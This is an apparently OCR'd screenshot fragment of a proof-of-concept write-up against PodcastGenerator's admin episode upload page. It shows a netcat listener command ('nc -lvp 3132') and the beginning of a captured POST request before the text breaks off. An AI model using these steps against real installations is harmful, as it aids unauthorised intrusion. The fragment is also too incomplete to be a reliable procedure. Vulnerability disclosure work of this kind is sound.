
4. I am listening on port 3132 because 
I'm observating for incoming requests

nc -lvp 3132

5. And I receive request

request:

POST 
/PodcastGenerator/admin/episodes_upload.php 
HTTP/1.1

Host: localhost

Content-Length: 101563

Cache-Control: max-age=0

sec-ch-ua: 

sec-ch-ua-mobile: ?0

sec-ch-ua-platform: ""

Upgrade-Insecure-Requests: 1
